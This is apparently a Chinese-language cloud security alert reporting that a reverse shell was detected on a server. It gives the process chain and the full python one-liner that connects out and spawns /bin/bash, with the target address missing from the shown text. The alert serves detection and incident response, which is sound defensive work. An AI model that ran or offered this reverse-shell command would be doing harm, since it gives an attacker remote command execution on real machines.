 进程异常行为-反弹Shell 待处理 备注 处理
该告警由如下引擎检测发现：
父进程文件路径: /usr/bin/bash
父进程ID: 5541
进程路径: /usr/bin/python2.7
进程ID: 5776
命令行: python -c import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(
;os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")
用户名: root
进程链:
-[2846] /usr/sbin/sshd -D
-[5539] sshd: root@pts/1,pts/2,pts/3
-[5541] -bash
事件说明: 云安全中心检测到您的服务器被执行了反弹Shell命令，攻击者通过该方式与自己的服务器建立了反向网络连接，通过该
连接可以执行任意命令。